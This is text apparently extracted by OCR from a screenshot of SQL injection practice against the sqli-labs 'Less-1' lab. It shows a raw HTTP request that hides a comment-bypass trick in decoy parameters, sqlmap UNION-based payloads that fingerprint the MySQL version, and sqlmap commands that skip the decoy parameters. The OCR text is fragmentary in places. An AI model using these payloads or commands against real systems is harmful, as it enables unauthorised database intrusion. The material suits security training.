 Less-1 **Error
Burp Suite
sqlmap-master
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GET /Less-1/?a=/*&id=1&c=haha*/ HTTP/1.1
Host: www.sqli.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.41
Safari/537.36
Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
管理员: C:\Windows\system32\cmd.exe
(VERSION() LIKE 0x255469444225) THEN 1 ELSE 0 END),0x716b6a6b71),NULL-- -
[16:27:33] performed 1 queries in 1.01 seconds
[16:27:33] [PAYLOAD] -1435' UNION ALL SELECT NULL,CONCAT(0x7170717871,(CASE WHEN
(@@VERSION_COMMENT LIKE 0x256472697a7a6c6525) THEN 1 ELSE 0 END),0x716b6a6b71),
NULL-- -
[16:27:34] performed 1 queries in 1.03 seconds
[16:27:34] [PAYLOAD] -5801' UNION ALL SELECT NULL,CONCAT(0x7170717871,(CASE WHEN
(@@VERSION_COMMENT LIKE 0x25506572636f6e6125) THEN 1 ELSE 0 END),0x716b6a6b71),
NULL-- -
[16:27:35] performed 1 queries in 1.04 seconds
[16:27:35] [PAYLOAD] -3469' UNION ALL SELECT NULL,CONCAT(0x7170717871,(CASE WHEN
(AURORA_VERSION() LIKE 0x25) THEN 1 ELSE 0 END),0x716b6a6b71),NULL-- -
[16:27:36] performed 1 queries in 1.04 seconds
back-end DBMS: MySQL >= 5.0
[16:27:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\AppData\Local\sqlmap\output\www.sqli.com'
[*] ending @ 16:27:36 /2020-08-17/
C:\Users\Administrator\Desktop\sqlmap-master>sqlmap.py -r ./1.txt -v 3 --skip="a
,c"
C:\Users\Administrator\Desktop\sqlmap-master>sqlmap.py -r ./1.txt -p id -v 3 --s
kip="a,c"
6:23